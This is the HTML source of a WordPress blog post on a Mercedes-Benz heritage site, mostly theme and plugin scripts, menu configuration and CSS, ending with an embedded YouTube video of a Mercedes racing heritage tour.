<link rel='stylesheet' id='awpcp-frontend-style-lte-ie-7-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-lte-ie-7.css?ver=999.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='page-transition-animsition-css'  href='https://mercedesheritage.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mercedesheritage.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/shortcode.min.js?ver=5.5.12' id='shortcode-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-admin/js/media-upload.min.js?ver=5.5.12' id='media-upload-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/script.js?ver=5.5.12' id='buy_sell_ads_pro_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=5.5.12' id='buy_sell_ads_pro_viewport_checker_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/chart.js?ver=5.5.12' id='buy_sell_ads_pro_chart_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/bsa.carousel.js?ver=5.5.12' id='buy_sell_ads_pro_owl_carousel_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=5.5.12' id='buy_sell_ads_pro_simply_scroll_js_script-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","wp_nonce":"27de5ae591","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#fff","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\",\"button\":\"on\"}","header_bar_title":"","header_bar_html_content":null,"header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"px","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"moblie","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":null,"menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#fff","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#3ab0db","button_background_colour_hover":"#3ab0db","button_background_colour_active":"#3ab0db","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":null,"button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":null,"menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#fff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333","menu_search_box_background_colour":"#fff","menu_search_box_placeholder_colour":"#C7C7CD","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"top","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":null,"button_image_alt_when_clicked":null,"button_trigger_type":"click","custom_css":"","desktop_menu_options":"{}","external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":null,"minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":15464,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/page-transition/js/jquery.animsition.min.js?ver=1.3' id='page-transition-animsition-script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/js/bootstrap.js?ver=1' id='bootstrap-js'></script>
<script type='text/javascript' id='inline-js-extra'>
/* <![CDATA[ */
var postinline = {"ajax_url":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","currencyType":"{\"USD\":\"$&nbsp\",\"EUR\":\"\u20ac&nbsp\",\"GBP\":\"\u00a3&nbsp\"}","currencyInverse":"{\"$\":\"USD\",\"\u20ac\":\"EUR\",\"\u00a3\":\"GBP\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/js/inline.js?ver=1.0.0' id='inline-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.custom.js?ver=5.5.12' id='jquery_custom-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.easing.1.3.js?ver=1' id='easing-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.quicksand.js?ver=1' id='quicksand-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/backtotop.js?ver=5.5.12' id='backtotop-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/scripts.js?ver=5.5.12' id='scripts-js'></script>
<link rel="https://api.w.org/" href="https://mercedesheritage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mercedesheritage.com/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercedesheritage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mercedesheritage.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://mercedesheritage.com/?p=403' />
<link rel="alternate" type="application/json+oembed" href="https://mercedesheritage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercedesheritage.com%2Fmercedes-heritage%2Fmercedes-racing-heritage-tour" />
<link rel="alternate" type="text/xml+oembed" href="https://mercedesheritage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercedesheritage.com%2Fmercedes-heritage%2Fmercedes-racing-heritage-tour&#038;format=xml" />
<meta name="follow.[base64]" content="kMCcFWhJYqn5Vxtdf1vq"/><style type='text/css' media='screen'>
	p{ font-family:"Lora", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->		<script type="text/javascript">
		jQuery( document ).ready( function($) {
			$('.animsition').animsition({
				inClass : 'fade-in',
				outClass : '',
				inDuration : 700,
				outDuration : 800,
				loading : false,
				touchSupport: false,
				linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour/#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"])'
			});
		});
		</script>
		    <style>
    </style>
        <style>
                    .custom-secondary-wrapper{
                float : right;
                border-bottom: 0px solid #cacaca;
                border-top: 0px solid #cacaca;
            }
            @media only screen and (min-width: 992px) {
                .custom-secondary-wrapper{
                    margin-top: -13px;
                }
            }
            @media(max-width:991px) and (min-width:769px){
                .headerSiteStuff{
                    margin-bottom:10px;
                }
            }
            @media(max-width:1078px) and (min-width:992px){
                .page-id-57 .headerSiteStuff,
                .page-id-109 .headerSiteStuff,
                .page-id-55 .headerSiteStuff,
                .page-id-4191 .headerSiteStuff,
                .page-id-4195 .headerSiteStuff,
                .page-template-register .headerSiteStuff,
                .page-id-2823  .headerSiteStuff,
                body.single-post .headerSiteStuff
                {
                    margin-bottom:10px;
                }
                .page-id-57 .custom-secondary-wrapper,
                .page-id-109 .custom-secondary-wrapper,
                .page-id-55 .custom-secondary-wrapper,
                .page-id-4191 .custom-secondary-wrapper,
                .page-id-4195 .custom-secondary-wrapper,
                .page-template-register .custom-secondary-wrapper,
                .page-id-2823 .custom-secondary-wrapper,
                body.single-post .custom-secondary-wrapper
                {
                    margin-top: 0 !important;
                }
            }
            @media(max-width:991px) and (min-width:896px){
                body.category .custom-secondary-wrapper{
                    margin-top: -20px;
                }
            }
                    .custom-secondary-menu {
                  border-bottom: 0px solid #95a6ad!important;
            }
            .custom-secondary-menu:before, .custom-secondary-menu:after{
                clear:both;
            }
            ul.custom-secondary-menu li{
                list-style-type: none;
                display: inline;
                font-size: 15px;
            }
            ul.custom-secondary-menu li a{
                color : block;
                padding: 23px 15px 0px 10px;
            }
            /* ul.custom-secondary-menu li.custom-item a::after {
                content: "|";
                padding-left: 20px;
            } */
            ul.custom-secondary-menu li.custom-item::after {
           padding-left: 8px;
    position: relative;
    top: 6px;
    content: "|";
    padding-right: 8px;
            }
             ul.custom-secondary-menu li.custom-item::after::last-child {
                 content: " ";
             }
            ul.custom-secondary-menu li.custom-item{
                background-color: #e6e9eb;
            }

            ul.custom-secondary-menu li.custom-item:last-child :after{
                display:none;
            }
            #access .nav-menu a
            {
                padding: 15px 15px 0px 10px!important;
            }
            #access ul.custom-secondary-menu li a{
                padding: 8px 5px 10px 5px!important;
                height: auto;
            }
            ul.custom-secondary-menu li:hover a{
                background: transparent;
            }
            .headerSiteStuff {
                padding: 10px 0px;
                position: relative;
                top: 15px;

            }

           .headerSiteStuff .headerSiteStuffTitle a.homeLinkText{
                 font-family: acumin-pro,sans-serif; font-weight: 400;
                 //font-style: italic;

Color: #356476!important

            }

            #access .container ul.nav-menu {
                border-bottom: 2px solid #95a6ad;
            }
    </style>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script>
         var $ =jQuery.noConflict(true);
        $(document).ready(function () {
      var checkURL = '/mercedes-heritage/mercedes-racing-heritage-tour';

      if('/mercedes-heritage/mercedes-racing-heritage-tour' == '/classified/place-ad'){
        console.log('meow');
        jQuery('#menu-item-2824').addClass('activeM');
      }
            $(".nav-menu").html('<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5240  menu-item-5240"><a href="http://mercedesheritage.com">START</a></li><li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-2828  menu-item-2828"><a href="https://mercedesheritage.com/seller/royspencer">Classifieds</a></li><li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5241  menu-item-5241"><a href="http://mercedesheritage.com/e-newsletter">E-Newsletter</a></li><li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5242  menu-item-5242"><a href="http://mercedesheritage.com/about">ABOUT</a></li><li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-3525  menu-item-3525"><a href="http://mercedesheritage.com/contact">CONTACT US</a></li>');
            $("ul.nav-menu").after('<div style="clear:both;"></div><div class="custom-secondary-wrapper "><ul class="custom-secondary-menu nav-menu"><li id="menu-item-8061" class="custom-item"> <a href="https://mercedesheritage.com/category/mercedes-amg">All Things AMG</a></li><li id="menu-item-8060" class="custom-item"> <a href="https://mercedesheritage.com/category/mercedes-heritage">MB Heritage</a></li><li id="menu-item-8059" class="custom-item"> <a href="https://mercedesheritage.com/category/classic-mercedes-culture">Classic MB Culture</a></li><li id="menu-item-9515" class="custom-item"> <a href="https://mercedesheritage.com/category/classic-mercedes-videos">Videos</a></li></ul><div style="clear:both;"></div></div>');
            $("#" + $(".awpcp-message").next().attr("id")).replaceWith($(".awpcp-login-form"));//echo awpcp_default_login_form_implementation()->render( $redirect, $message );
            $("#nav > a:first").attr("href", 'https://mercedesheritage.com/register');
            $("#nav > a:last").attr("href", 'https://mercedesheritage.com/change-password');

            });
    </script>

<!-- MercedesHeritage Custom CSS Styles -->
<style type="text/css" media="screen">
.headerSiteStuff .headerSiteStuffTitle a.homeLinkText {
font-style: italic!important;
}
</style>
       <style type="text/css">
        /* Left Align */
.featured-text {
    left: 30px;
}
</style>

        <style type="text/css">
 /* Content */
body, input, textarea, #bbpress-forums button {
    font-family: 'Nunito', sans-serif;
}

 /* Navigation */
#access a {
    font-family: 'Nokora', sans-serif;
}

/* Content */
body,
input,
textarea,
#site-description,
#colophon .info-bar .info ul li,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-size: 16px;
}

/* Site Title */
#site-title {
    font-size: 30px;
}

 
/* Top Contact Info Bar */
.info-bar {
    background-color: #ededed;
}

/* Slogan/ Slider */
.header-main {
    background-color: #ededed;
}

/* Widget Services */
.widget_service {
    background-color: #e2e2e2;
}

/* Site Generator */
#site-generator {
    background-color: #a3a3a3;
}

/* Content */
body,
input,
textarea,
input.s,
a.more-link,
#site-description,
#content ul a,
#content ol a,
#wp_page_numbers ul li.page_info,
#wp_page_numbers ul li a,
.wp-pagenavi .pages,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination,
.pagination a span,
.entry-meta,
.entry-meta a {
    color: #494949;
}
a.more-link,
#wp_page_numbers ul li a,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination a span {
    border-color: #494949;
}
 
/* Top Info Bar */
.info-bar,
.info-bar .info ul li a {
    color: #ffffff;
}

/* Site Title */
#site-title a,
.menu-toggle {
    color: #3f3f3f;
}

/* Featured Slider Title/ Content/ Button */
.featured-text .featured-title a,
.featured-text .featured-content,
.featured-slider .call-to-action {
    color: #ffffff;
}
.featured-slider .call-to-action {
    border-color: #ffffff;
}
.featured-slider .call-to-action:hover {
    background-color: #ffffff;
    color: #fff; /* Default */
}

/* All Headings/Titles */
#content .service-item .service-title,
#content .widget-title,
#content .widget-title a,
#content .custom-gallery-title,
.custom-gallery-title a,
.entry-title,
.entry-title a,
.entry-meta .cat-links,
.entry-meta .cat-links a,
.tag-links,
.tag-links:before,
.tag-links a,
th {
    color: #666666;
}

/* Sidebar Content */
#secondary,
#secondary .widget ul li a,
.widget_search input.s,
.widget_custom-tagcloud a {
    color: #dd3333;
}
.widget_custom-tagcloud a {
    border-color: #dd3333;
}

/* Footer Info Bar */
#colophon .info-bar .info ul li a,
#colophon .info-bar .info ul li:before {
    color: #1e73be;
}

/* Main Content/ Content background pattern */
#main {
        background-color:#ffffff;
}

/* Footer Widget Section/ footer widget background pattern*/
#colophon .widget-wrap {
        background-color:#c9c9c9;
}

</style>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-403 single-format-standard custom-background sfsi_actvite_theme_default full-width-template animsition">
					<div class="wrapper">
                     <header id="branding" >
				<div style="display:none;"class="hgroup-wrap">
		<div class="container clearfix">
			<section class="hgroup-right">
	<div class="social-profiles clearfix"><ul><li class="facebook"><a href="https://www.facebook.com/roy.spencer.1232" title="MercedesHeritage on Facebook" target="_blank"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCSwWy8edL3YIYzBNmX7znWw" title="MercedesHeritage on Youtube" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/royspen/" title="MercedesHeritage on Instagram" target="_blank"></a></li></ul></div><!-- .social-profiles -->		<div class="search-toggle"></div><!-- .search-toggle -->
		<div id="search-box" class="hide">
				<form action="https://mercedesheritage.com/" method="get" class="searchform clearfix">
		<label class="assistive-text">
			Search		</label>
		<input type="search" placeholder="Search" class="s field" name="s">
		<input type="submit" value="Search" class="search-submit">
	</form><!-- .search-form -->
				<span class="arrow"></span>
		</div><!-- #search-box -->
			<button class="menu-toggle">Responsive Menu</button>
			</section><!-- .hgroup-right -->
				<!--<section id="site-logo" class="clearfix">
								<h2 id="site-title">
					<a href="https://mercedesheritage.com/" title="MercedesHeritage" rel="home">
					MercedesHeritage					</a>
				</h2>
								<h2 id="site-description">
					Celebrating Unique Mercedes-Benz				</h2>
							</section>-->
					</div><!-- .container -->
	</div><!-- .hgroup-wrap -->


	<div class="headerUpperNew">
	<div class="container">

	<div class="headerUpperNewLeft">
	</div>
	<div class="headerUpperNewRight">
	<div class="headerUpperNewRightItem social-profiles" style="margin-top: -8px;">
		<ul>
			<li class="mail">
				<a href="mailto:roy@mercedesheritage.com">
				<span class="icon-envelope-open"></span>
			</a>
			</li>
			<li class="facebook">
				<a style="color: white;" href="https://www.facebook.com/roy.spencer.1232" target="_blank">
				</a>
			</li>
			<li class="instagram">
				<a style="color: white;" href="https://www.instagram.com/royspen/" target="_blank">
				</a>
			</li>
		</ul>	
	</div>

	
		<div class="headerUpperNewRightItem">
		</div>
	<div class="headerUpperNewRightItem">
	<a class="myProfileLink" href="http://mercedesheritage.com/my-profile">
	My Profile
	</a>
	</div>
	</div>


	</div>
	</div>


			<div class="header-main page-title-color"
		 >

		<nav id="access" class="clearfix">
				<div class="container clearfix">					<div class="headerSiteStuff">
					<div class="headerSiteStuffTitle">
					<a href="https://mercedesheritage.com" class="homeLinkText">MercedesHeritage						</div>
						<div class="headerSiteStuffInfo">
					Celebrating Unique Mercedes-Benz</a>
					</div>
						</div>
				<ul class="nav-menu"><li id="menu-item-5239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5239"><a href="http://mercedesheritage.com/">START</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://mercedesheritage.com/seller/royspencer">Classifieds</a></li>
<li id="menu-item-5237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5237"><a href="http://mercedesheritage.com/e-newsletter">E-Newsletter</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5238"><a href="http://mercedesheritage.com/about">ABOUT</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://mercedesheritage.com/contact">CONTACT US</a></li>
</ul></div> </nav><!-- #access -->		<div class="page-title-wrap">
  <div class="container clearfix">
  			<h1 class="page-title">VIDEO: Mercedes Racing Heritage tour</h1><!-- .page-title -->
	  </div>
</div>
	</div><!-- .header-main -->
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>

<link rel="stylesheet" type="text/css" href="https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/slick-theme.css"/>
</header>
                                            <div class="main-body-div">
<div id="main">
<div class="container clearfix pageCon"><div id="content"><section id="post-403 clearfix" class="post-403 post type-post status-publish format-standard hentry category-classic-mercedes-videos category-mercedes-heritage">
  <article>
    <header class="entry-header">
            <div class="entry-meta">
        <span class="cat-links">
          <a href="https://mercedesheritage.com/category/classic-mercedes-videos" rel="category tag">Classic Mercedes Videos</a>, <a href="https://mercedesheritage.com/category/mercedes-heritage" rel="category tag">Mercedes Heritage</a>        </span><!-- .cat-links -->
      </div><!-- .entry-meta -->
      <h2 class="entry-title">
        VIDEO: Mercedes Racing Heritage tour      </h2> <!-- .entry-title -->
      <div class="entry-meta clearfix">
        <div class="by-author vcard author"><span class="fn">
          <a href="https://mercedesheritage.com/seller/royspencer"  title="Roy Spencer">
          Roy Spencer          </a></span>
        </div>
        <div class="date updated"><a href="https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour" title="9:12 pm">
          June 1, 2016 </a>
        </div>
                <div class="comments">
          <a href="https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour#respond">No Comments</a>        </div>
              </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
                  <div class="entry-content clearfix">
        <p><iframe src="https://www.youtube.com/embed/8f-BCz2Tp0w" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
